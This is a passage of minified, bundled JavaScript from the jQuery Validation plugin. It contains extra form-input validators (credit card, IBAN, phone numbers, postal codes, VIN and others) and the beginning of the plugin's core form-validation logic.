n.mastercard&&(r|=1),n.visa&&(r|=2),n.amex&&(r|=4),n.dinersclub&&(r|=8),n.enroute&&(r|=16),n.discover&&(r|=32),n.jcb&&(r|=64),n.unknown&&(r|=128),n.all&&(r=255),1&r&&(/^(5[12345])/.test(t)||/^(2[234567])/.test(t))||2&r&&/^(4)/.test(t)?16===t.length:4&r&&/^(3[47])/.test(t)?15===t.length:8&r&&/^(3(0[012345]|[68]))/.test(t)?14===t.length:16&r&&/^(2(014|149))/.test(t)?15===t.length:32&r&&/^(6011)/.test(t)||64&r&&/^(3)/.test(t)?16===t.length:64&r&&/^(2131|1800)/.test(t)?15===t.length:!!(128&r)}),"Please enter a valid credit card number."),t.validator.addMethod("currency",(function(t,e,n){var r,i="string"==typeof n,a=i?n:n[0],o=!!i||n[1];return a=a.replace(/,/g,""),r="^["+(a=o?a+"]":a+"]?")+"([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}[0-9]{0,}(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$",r=new RegExp(r),this.optional(e)||r.test(t)}),"Please specify a valid currency."),t.validator.addMethod("dateFA",(function(t,e){return this.optional(e)||/^[1-4]\d{3}\/((0?[1-6]\/((3[0-1])|([1-2][0-9])|(0?[1-9])))|((1[0-2]|(0?[7-9]))\/(30|([1-2][0-9])|(0?[1-9]))))$/.test(t)}),t.validator.messages.date),t.validator.addMethod("dateITA",(function(t,e){var n,r,i,a,o,s=!1;return/^\d{1,2}\/\d{1,2}\/\d{4}$/.test(t)?(n=t.split("/"),r=parseInt(n[0],10),i=parseInt(n[1],10),a=parseInt(n[2],10),s=(o=new Date(Date.UTC(a,i-1,r,12,0,0,0))).getUTCFullYear()===a&&o.getUTCMonth()===i-1&&o.getUTCDate()===r):s=!1,this.optional(e)||s}),t.validator.messages.date),t.validator.addMethod("dateNL",(function(t,e){return this.optional(e)||/^(0?[1-9]|[12]\d|3[01])[\.\/\-](0?[1-9]|1[012])[\.\/\-]([12]\d)?(\d\d)$/.test(t)}),t.validator.messages.date),t.validator.addMethod("extension",(function(t,e,n){return n="string"==typeof n?n.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(e)||t.match(new RegExp("\\.("+n+")$","i"))}),t.validator.format("Please enter a value with a valid extension.")),t.validator.addMethod("giroaccountNL",(function(t,e){return this.optional(e)||/^[0-9]{1,7}$/.test(t)}),"Please specify a valid giro account number."),t.validator.addMethod("greaterThan",(function(e,n,r){var i=t(r);return this.settings.onfocusout&&i.not(".validate-greaterThan-blur").length&&i.addClass("validate-greaterThan-blur").on("blur.validate-greaterThan",(function(){t(n).valid()})),e>i.val()}),"Please enter a greater value."),t.validator.addMethod("greaterThanEqual",(function(e,n,r){var i=t(r);return this.settings.onfocusout&&i.not(".validate-greaterThanEqual-blur").length&&i.addClass("validate-greaterThanEqual-blur").on("blur.validate-greaterThanEqual",(function(){t(n).valid()})),e>=i.val()}),"Please enter a greater value."),t.validator.addMethod("iban",(function(t,e){if(this.optional(e))return!0;var n,r,i,a,o,s=t.replace(/ /g,"").toUpperCase(),l="",c=!0,u="",d=5;if(s.length<d)return!1;if(void 0!==(i={AL:"\\d{8}[\\dA-Z]{16}",AD:"\\d{8}[\\dA-Z]{12}",AT:"\\d{16}",AZ:"[\\dA-Z]{4}\\d{20}",BE:"\\d{12}",BH:"[A-Z]{4}[\\dA-Z]{14}",BA:"\\d{16}",BR:"\\d{23}[A-Z][\\dA-Z]",BG:"[A-Z]{4}\\d{6}[\\dA-Z]{8}",CR:"\\d{17}",HR:"\\d{17}",CY:"\\d{8}[\\dA-Z]{16}",CZ:"\\d{20}",DK:"\\d{14}",DO:"[A-Z]{4}\\d{20}",EE:"\\d{16}",FO:"\\d{14}",FI:"\\d{14}",FR:"\\d{10}[\\dA-Z]{11}\\d{2}",GE:"[\\dA-Z]{2}\\d{16}",DE:"\\d{18}",GI:"[A-Z]{4}[\\dA-Z]{15}",GR:"\\d{7}[\\dA-Z]{16}",GL:"\\d{14}",GT:"[\\dA-Z]{4}[\\dA-Z]{20}",HU:"\\d{24}",IS:"\\d{22}",IE:"[\\dA-Z]{4}\\d{14}",IL:"\\d{19}",IT:"[A-Z]\\d{10}[\\dA-Z]{12}",KZ:"\\d{3}[\\dA-Z]{13}",KW:"[A-Z]{4}[\\dA-Z]{22}",LV:"[A-Z]{4}[\\dA-Z]{13}",LB:"\\d{4}[\\dA-Z]{20}",LI:"\\d{5}[\\dA-Z]{12}",LT:"\\d{16}",LU:"\\d{3}[\\dA-Z]{13}",MK:"\\d{3}[\\dA-Z]{10}\\d{2}",MT:"[A-Z]{4}\\d{5}[\\dA-Z]{18}",MR:"\\d{23}",MU:"[A-Z]{4}\\d{19}[A-Z]{3}",MC:"\\d{10}[\\dA-Z]{11}\\d{2}",MD:"[\\dA-Z]{2}\\d{18}",ME:"\\d{18}",NL:"[A-Z]{4}\\d{10}",NO:"\\d{11}",PK:"[\\dA-Z]{4}\\d{16}",PS:"[\\dA-Z]{4}\\d{21}",PL:"\\d{24}",PT:"\\d{21}",RO:"[A-Z]{4}[\\dA-Z]{16}",SM:"[A-Z]\\d{10}[\\dA-Z]{12}",SA:"\\d{2}[\\dA-Z]{18}",RS:"\\d{18}",SK:"\\d{20}",SI:"\\d{15}",ES:"\\d{20}",SE:"\\d{20}",CH:"\\d{5}[\\dA-Z]{12}",TN:"\\d{20}",TR:"\\d{5}[\\dA-Z]{17}",AE:"\\d{3}\\d{16}",GB:"[A-Z]{4}\\d{14}",VG:"[\\dA-Z]{4}\\d{16}"}[s.substring(0,2)])&&!new RegExp("^[A-Z]{2}\\d{2}"+i+"$","").test(s))return!1;for(n=s.substring(4,s.length)+s.substring(0,4),a=0;a<n.length;a++)"0"!==(r=n.charAt(a))&&(c=!1),c||(l+="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ".indexOf(r));for(o=0;o<l.length;o++)u=(""+u+l.charAt(o))%97;return 1===u}),"Please specify a valid IBAN."),t.validator.addMethod("integer",(function(t,e){return this.optional(e)||/^-?\d+$/.test(t)}),"A positive or negative non-decimal number please."),t.validator.addMethod("ipv4",(function(t,e){return this.optional(e)||/^(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)$/i.test(t)}),"Please enter a valid IP v4 address."),t.validator.addMethod("ipv6",(function(t,e){return this.optional(e)||/^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(t)}),"Please enter a valid IP v6 address."),t.validator.addMethod("lessThan",(function(e,n,r){var i=t(r);return this.settings.onfocusout&&i.not(".validate-lessThan-blur").length&&i.addClass("validate-lessThan-blur").on("blur.validate-lessThan",(function(){t(n).valid()})),e<i.val()}),"Please enter a lesser value."),t.validator.addMethod("lessThanEqual",(function(e,n,r){var i=t(r);return this.settings.onfocusout&&i.not(".validate-lessThanEqual-blur").length&&i.addClass("validate-lessThanEqual-blur").on("blur.validate-lessThanEqual",(function(){t(n).valid()})),e<=i.val()}),"Please enter a lesser value."),t.validator.addMethod("lettersonly",(function(t,e){return this.optional(e)||/^[a-z]+$/i.test(t)}),"Letters only please."),t.validator.addMethod("letterswithbasicpunc",(function(t,e){return this.optional(e)||/^[a-z\-.,()'"\s]+$/i.test(t)}),"Letters or punctuation only please."),t.validator.addMethod("maxfiles",(function(e,n,r){return!!this.optional(n)||!("file"===t(n).attr("type")&&n.files&&n.files.length>r)}),t.validator.format("Please select no more than {0} files.")),t.validator.addMethod("maxsize",(function(e,n,r){if(this.optional(n))return!0;if("file"===t(n).attr("type")&&n.files&&n.files.length)for(var i=0;i<n.files.length;i++)if(n.files[i].size>r)return!1;return!0}),t.validator.format("File size must not exceed {0} bytes each.")),t.validator.addMethod("maxsizetotal",(function(e,n,r){if(this.optional(n))return!0;if("file"===t(n).attr("type")&&n.files&&n.files.length)for(var i=0,a=0;a<n.files.length;a++)if((i+=n.files[a].size)>r)return!1;return!0}),t.validator.format("Total size of all files must not exceed {0} bytes.")),t.validator.addMethod("mobileNL",(function(t,e){return this.optional(e)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)6((\s|\s?\-\s?)?[0-9]){8}$/.test(t)}),"Please specify a valid mobile number."),t.validator.addMethod("mobileRU",(function(t,e){var n=t.replace(/\(|\)|\s+|-/g,"");return this.optional(e)||n.length>9&&/^((\+7|7|8)+([0-9]){10})$/.test(n)}),"Please specify a valid mobile number."),t.validator.addMethod("mobileUK",(function(t,e){return t=t.replace(/\(|\)|\s+|-/g,""),this.optional(e)||t.length>9&&t.match(/^(?:(?:(?:00\s?|\+)44\s?|0)7(?:[1345789]\d{2}|624)\s?\d{3}\s?\d{3})$/)}),"Please specify a valid mobile number."),t.validator.addMethod("netmask",(function(t,e){return this.optional(e)||/^(254|252|248|240|224|192|128)\.0\.0\.0|255\.(254|252|248|240|224|192|128|0)\.0\.0|255\.255\.(254|252|248|240|224|192|128|0)\.0|255\.255\.255\.(254|252|248|240|224|192|128|0)/i.test(t)}),"Please enter a valid netmask."),t.validator.addMethod("nieES",(function(t,e){"use strict";if(this.optional(e))return!0;var n,r=new RegExp(/^[MXYZ]{1}[0-9]{7,8}[TRWAGMYFPDXBNJZSQVHLCKET]{1}$/gi),i="TRWAGMYFPDXBNJZSQVHLCKET",a=t.substr(t.length-1).toUpperCase();return!((t=t.toString().toUpperCase()).length>10||t.length<9||!r.test(t))&&(n=9===(t=t.replace(/^[X]/,"0").replace(/^[Y]/,"1").replace(/^[Z]/,"2")).length?t.substr(0,8):t.substr(0,9),i.charAt(parseInt(n,10)%23)===a)}),"Please specify a valid NIE number."),t.validator.addMethod("nifES",(function(t,e){"use strict";return!!this.optional(e)||!!(t=t.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")&&(/^[0-9]{8}[A-Z]{1}$/.test(t)?"TRWAGMYFPDXBNJZSQVHLCKE".charAt(t.substring(8,0)%23)===t.charAt(8):!!/^[KLM]{1}/.test(t)&&t[8]==="TRWAGMYFPDXBNJZSQVHLCKE".charAt(t.substring(8,1)%23))}),"Please specify a valid NIF number."),t.validator.addMethod("nipPL",(function(t){"use strict";if(10!==(t=t.replace(/[^0-9]/g,"")).length)return!1;for(var e=[6,5,7,2,3,4,5,6,7],n=0,r=0;r<9;r++)n+=e[r]*t[r];var i=n%11;return(10===i?0:i)===parseInt(t[9],10)}),"Please specify a valid NIP number."),t.validator.addMethod("nisBR",(function(t){var e,n,r,i,a,o=0;if(11!==(t=t.replace(/([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g,"")).length)return!1;for(n=parseInt(t.substring(10,11),10),e=parseInt(t.substring(0,10),10),i=2;i<12;i++)a=i,10===i&&(a=2),11===i&&(a=3),o+=e%10*a,e=parseInt(e/10,10);return n===(r=(r=o%11)>1?11-r:0)}),"Please specify a valid NIS/PIS number."),t.validator.addMethod("notEqualTo",(function(e,n,r){return this.optional(n)||!t.validator.methods.equalTo.call(this,e,n,r)}),"Please enter a different value, values must not be the same."),t.validator.addMethod("nowhitespace",(function(t,e){return this.optional(e)||/^\S+$/i.test(t)}),"No white space please."),t.validator.addMethod("pattern",(function(t,e,n){return!!this.optional(e)||("string"==typeof n&&(n=new RegExp("^(?:"+n+")$")),n.test(t))}),"Invalid format."),t.validator.addMethod("phoneNL",(function(t,e){return this.optional(e)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)[1-9]((\s|\s?\-\s?)?[0-9]){8}$/.test(t)}),"Please specify a valid phone number."),t.validator.addMethod("phonePL",(function(t,e){t=t.replace(/\s+/g,"");var n=/^(?:(?:(?:\+|00)?48)|(?:\(\+?48\)))?(?:1[2-8]|2[2-69]|3[2-49]|4[1-68]|5[0-9]|6[0-35-9]|[7-8][1-9]|9[145])\d{7}$/;return this.optional(e)||n.test(t)}),"Please specify a valid phone number."),t.validator.addMethod("phonesUK",(function(t,e){return t=t.replace(/\(|\)|\s+|-/g,""),this.optional(e)||t.length>9&&t.match(/^(?:(?:(?:00\s?|\+)44\s?|0)(?:1\d{8,9}|[23]\d{9}|7(?:[1345789]\d{8}|624\d{6})))$/)}),"Please specify a valid uk phone number."),t.validator.addMethod("phoneUK",(function(t,e){return t=t.replace(/\(|\)|\s+|-/g,""),this.optional(e)||t.length>9&&t.match(/^(?:(?:(?:00\s?|\+)44\s?)|(?:\(?0))(?:\d{2}\)?\s?\d{4}\s?\d{4}|\d{3}\)?\s?\d{3}\s?\d{3,4}|\d{4}\)?\s?(?:\d{5}|\d{3}\s?\d{3})|\d{5}\)?\s?\d{4,5})$/)}),"Please specify a valid phone number."),t.validator.addMethod("phoneUS",(function(t,e){return t=t.replace(/\s+/g,""),this.optional(e)||t.length>9&&t.match(/^(\+?1-?)?(\([2-9]([02-9]\d|1[02-9])\)|[2-9]([02-9]\d|1[02-9]))-?[2-9]\d{2}-?\d{4}$/)}),"Please specify a valid phone number."),t.validator.addMethod("postalcodeBR",(function(t,e){return this.optional(e)||/^\d{2}.\d{3}-\d{3}?$|^\d{5}-?\d{3}?$/.test(t)}),"Informe um CEP válido."),t.validator.addMethod("postalCodeCA",(function(t,e){return this.optional(e)||/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ] *\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i.test(t)}),"Please specify a valid postal code."),t.validator.addMethod("postalcodeIT",(function(t,e){return this.optional(e)||/^\d{5}$/.test(t)}),"Please specify a valid postal code."),t.validator.addMethod("postalcodeNL",(function(t,e){return this.optional(e)||/^[1-9][0-9]{3}\s?[a-zA-Z]{2}$/.test(t)}),"Please specify a valid postal code."),t.validator.addMethod("postcodeUK",(function(t,e){return this.optional(e)||/^((([A-PR-UWYZ][0-9])|([A-PR-UWYZ][0-9][0-9])|([A-PR-UWYZ][A-HK-Y][0-9])|([A-PR-UWYZ][A-HK-Y][0-9][0-9])|([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRVWXY]))\s?([0-9][ABD-HJLNP-UW-Z]{2})|(GIR)\s?(0AA))$/i.test(t)}),"Please specify a valid UK postcode."),t.validator.addMethod("require_from_group",(function(e,n,r){var i=t(r[1],n.form),a=i.eq(0),o=a.data("valid_req_grp")?a.data("valid_req_grp"):t.extend({},this),s=i.filter((function(){return o.elementValue(this)})).length>=r[0];return a.data("valid_req_grp",o),t(n).data("being_validated")||(i.data("being_validated",!0),i.each((function(){o.element(this)})),i.data("being_validated",!1)),s}),t.validator.format("Please fill at least {0} of these fields.")),t.validator.addMethod("skip_or_fill_minimum",(function(e,n,r){var i=t(r[1],n.form),a=i.eq(0),o=a.data("valid_skip")?a.data("valid_skip"):t.extend({},this),s=i.filter((function(){return o.elementValue(this)})).length,l=0===s||s>=r[0];return a.data("valid_skip",o),t(n).data("being_validated")||(i.data("being_validated",!0),i.each((function(){o.element(this)})),i.data("being_validated",!1)),l}),t.validator.format("Please either skip these fields or fill at least {0} of them.")),t.validator.addMethod("stateUS",(function(t,e,n){var r,i=void 0===n,a=!i&&void 0!==n.caseSensitive&&n.caseSensitive,o=!i&&void 0!==n.includeTerritories&&n.includeTerritories,s=!i&&void 0!==n.includeMilitary&&n.includeMilitary;return r=o||s?o&&s?"^(A[AEKLPRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":o?"^(A[KLRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":"^(A[AEKLPRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$":"^(A[KLRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$",r=a?new RegExp(r):new RegExp(r,"i"),this.optional(e)||r.test(t)}),"Please specify a valid state."),t.validator.addMethod("strippedminlength",(function(e,n,r){return t(e).text().length>=r}),t.validator.format("Please enter at least {0} characters.")),t.validator.addMethod("time",(function(t,e){return this.optional(e)||/^([01]\d|2[0-3]|[0-9])(:[0-5]\d){1,2}$/.test(t)}),"Please enter a valid time, between 00:00 and 23:59."),t.validator.addMethod("time12h",(function(t,e){return this.optional(e)||/^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test(t)}),"Please enter a valid time in 12-hour am/pm format."),t.validator.addMethod("url2",(function(t,e){return this.optional(e)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:(?:[^\]\[?\/<~#`!@$^&*()+=}|:";',>{ ]|%[0-9A-Fa-f]{2})+(?::(?:[^\]\[?\/<~#`!@$^&*()+=}|:";',>{ ]|%[0-9A-Fa-f]{2})*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z0-9\u00a1-\uffff][a-z0-9\u00a1-\uffff_-]{0,62})?[a-z0-9\u00a1-\uffff]\.)+(?:[a-z\u00a1-\uffff]{2,}\.?)|(?:(?:[a-z0-9\u00a1-\uffff][a-z0-9\u00a1-\uffff_-]{0,62})?[a-z0-9\u00a1-\uffff])|(?:(?:[a-z0-9\u00a1-\uffff][a-z0-9\u00a1-\uffff_-]{0,62}\.)))(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(t)}),t.validator.messages.url),t.validator.addMethod("vinUS",(function(t){if(17!==t.length)return!1;var e,n,r,i,a,o=["A","B","C","D","E","F","G","H","J","K","L","M","N","P","R","S","T","U","V","W","X","Y","Z"],s=[1,2,3,4,5,6,7,8,1,2,3,4,5,7,9,2,3,4,5,6,7,8,9],l=[8,7,6,5,4,3,2,10,0,9,8,7,6,5,4,3,2],c=0;for(e=0;e<17;e++)i=l[e],r=t.slice(e,e+1),isNaN(r)?(r=r.toUpperCase(),n=s[o.indexOf(r)]):n=parseInt(r,10),8===e&&(a=n,"X"===r&&(a=10)),c+=n*i;return c%11===a}),"The specified vehicle identification number (VIN) is invalid."),t.validator.addMethod("zipcodeUS",(function(t,e){return this.optional(e)||/^\d{5}(-\d{4})?$/.test(t)}),"The specified US ZIP Code is invalid."),t.validator.addMethod("ziprange",(function(t,e){return this.optional(e)||/^90[2-5]\d\{2\}-\d{4}$/.test(t)}),"Your ZIP-code must be in the range 902xx-xxxx to 905xx-xxxx."),t})?r.apply(e,i):r)||(t.exports=a)},3587:function(t,e,n){var r,i,a;i=[n(9755)],r=function(t){t.extend(t.fn,{validate:function(e){if(this.length){var n=t.data(this[0],"validator");return n||(this.attr("novalidate","novalidate"),n=new t.validator(e,this[0]),t.data(this[0],"validator",n),n.settings.onsubmit&&(this.on("click.validate",":submit",(function(e){n.submitButton=e.currentTarget,t(this).hasClass("cancel")&&(n.cancelSubmit=!0),void 0!==t(this).attr("formnovalidate")&&(n.cancelSubmit=!0)})),this.on("submit.validate",(function(e){function r(){var r,i;return n.submitButton&&(n.settings.submitHandler||n.formSubmitted)&&(r=t("<input type='hidden'/>").attr("name",n.submitButton.name).val(t(n.submitButton).val()).appendTo(n.currentForm)),!(n.settings.submitHandler&&!n.settings.debug)||(i=n.settings.submitHandler.call(n,n.currentForm,e),r&&r.remove(),void 0!==i&&i)}return n.settings.debug&&e.preventDefault(),n.cancelSubmit?(n.cancelSubmit=!1,r()):n.form()?n.pendingRequest?(n.formSubmitted=!0,!1):r():(n.focusInvalid(),!1)}))),n)}e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var e,n,r;return t(this[0]).is("form")?e=this.validate().form():(r=[],e=!0,n=t(this[0].form).validate(),this.each((function(){(e=n.element(this)&&e)||(r=r.concat(n.errorList))})),n.errorList=r),e},rules:function(e,n){var r,i,a,o,s,l,c=this[0],u=void 0!==this.attr("contenteditable")&&"false"!==this.attr("contenteditable");if(null!=c&&(!c.form&&u&&(c.form=this.closest("form")[0],c.name=this.attr("name")),null!=c.form)){if(e)switch(i=(r=t.data(c.form,"validator").settings).rules,a=t.validator.staticRules(c),e){case"add":t.extend(a,t.validator.normalizeRule(n)),delete a.messages,i[c.name]=a,n.messages&&(r.messages[c.name]=t.extend(r.messages[c.name],n.messages));break;case"remove":return n?(l={},t.each(n.split(/\s/),(function(t,e){l[e]=a[e],delete a[e]})),l):(delete i[c.name],a)}return(o=t.validator.normalizeRules(t.extend({},t.validator.classRules(c),t.validator.attributeRules(c),t.validator.dataRules(c),t.validator.staticRules(c)),c)).required&&(s=o.required,delete o.required,o=t.extend({required:s},o)),o.remote&&(s=o.remote,delete o.remote,o=t.extend(o,{remote:s})),o}}});var e,n=function(t){return t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")};t.extend(t.expr.pseudos||t.expr[":"],{blank:function(e){return!n(""+t(e).val())},filled:function(e){var r=t(e).val();return null!==r&&!!n(""+r)},unchecked:function(e){return!t(e).prop("checked")}}),t.validator=function(e,n){this.settings=t.extend(!0,{},t.validator.defaults,e),this.currentForm=n,this.init()},t.validator.format=function(e,n){return 1===arguments.length?function(){var n=t.makeArray(arguments);return n.unshift(e),t.validator.format.apply(this,n)}:(void 0===n||(arguments.length>2&&n.constructor!==Array&&(n=t.makeArray(arguments).slice(1)),n.constructor!==Array&&(n=[n]),t.each(n,(function(t,n){e=e.replace(new RegExp("\\{"+t+"\\}","g"),(function(){return n}))}))),e)},t.extend(t.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:t([]),errorLabelContainer:t([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(t){this.lastActive=t,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,t,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(t)))},onfocusout:function(t){this.checkable(t)||!(t.name in this.submitted)&&this.optional(t)||this.element(t)},onkeyup:function(e,n){var r=[16,17,18,20,35,36,37,38,39,40,45,144,225];9===n.which&&""===this.elementValue(e)||-1!==t.inArray(n.keyCode,r)||(e.name in this.submitted||e.name in this.invalid)&&this.element(e)},onclick:function(t){t.name in this.submitted?this.element(t):t.parentNode.name in this.submitted&&this.element(t.parentNode)},highlight:function(e,n,r){"radio"===e.type?this.findByName(e.name).addClass(n).removeClass(r):t(e).addClass(n).removeClass(r)},unhighlight:function(e,n,r){"radio"===e.type?this.findByName(e.name).removeClass(n).addClass(r):t(e).removeClass(n).addClass(r)}},setDefaults:function(e){t.extend(t.validator.defaults,e)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:t.validator.format("Please enter no more than {0} characters."),minlength:t.validator.format("Please enter at least {0} characters."),rangelength:t.validator.format("Please enter a value between {0} and {1} characters long."),range:t.validator.format("Please enter a value between {0} and {1}."),max:t.validator.format("Please enter a value less than or equal to {0}."),min:t.validator.format("Please enter a value greater than or equal to {0}."),step:t.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){this.labelContainer=t(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||t(this.currentForm),this.containers=t(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var e,n=this.currentForm,r=this.groups={};function i(e){var r=void 0!==t(this).attr("contenteditable")&&"false"!==t(this).attr("contenteditable");if(!this.form&&r&&(this.form=t(this).closest("form")[0],this.name=t(this).attr("name")),n===this.form){var i=t.data(this.form,"validator"),a="on"+e.type.replace(/^validate/,""),o=i.settings;o[a]&&!t(this).is(o.ignore)&&o[a].call(i,this,e)}}t.each(this.settings.groups,(function(e,n){"string"==typeof n&&(n=n.split(/\s/)),t.each(n,(function(t,n){r[n]=e}))})),e=this.settings.rules,t.each(e,(function(n,r){e[n]=t.validator.normalizeRule(r)})),t(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable], [type='button']",i).on("click.validate","select, option, [type='radio'], [type='checkbox']",i),this.settings.invalidHandler&&t(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),t.extend(this.submitted,this.errorMap),this.invalid=t.extend({},this.errorMap),this.valid()||t(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var t=0,e=this.currentElements=this.elements();e[t];t++)this.check(e[t]);return this.valid()},element:function(e){var n,r,i=this.clean(e),a=this.validationTargetFor(i),o=this,s=!0;return void 0===a?delete this.invalid[i.name]:(this.prepareElement(a),this.currentElements=t(a),(r=this.groups[a.name])&&t.each(this.groups,(function(t,e){e===r&&t!==a.name&&(i=o.validationTargetFor(o.clean(o.findByName(t))))&&i.name in o.invalid&&(o.currentElements.push(i),s=o.check(i)&&s)})),n=!1!==this.check(a),s=s&&n,this.invalid[a.name]=!n,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),t(e).attr("aria-invalid",!n)),s},showErrors:function(e){if(e){var n=this;t.extend(this.errorMap,e),this.errorList=t.map(this.errorMap,(function(t,e){return{message:t,element:n.findByName(e)[0]}})),this.successList=t.grep(this.successList,(function(t){return!(t.name in e)}))}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){t.fn.resetForm&&t(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var e=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(e)},resetElements:function(t){var e;if(this.settings.unhighlight)for(e=0;t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,""),this.findByName(t[e].name).removeClass(this.settings.validClass);else t.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(t){var e,n=0;for(e in t)void 0!==t[e]&&null!==t[e]&&!1!==t[e]&&n++;return n},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(t){t.not(this.containers).text(""),this.addWrapper(t).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{t(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").trigger("focus").trigger("focusin")}catch(t){}},findLastActive:function(){var e=this.lastActive;return e&&1===t.grep(this.errorList,(function(t){return t.element.name===e.name})).length&&e},elements:function(){var e=this,n={};return t(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter((function(){var 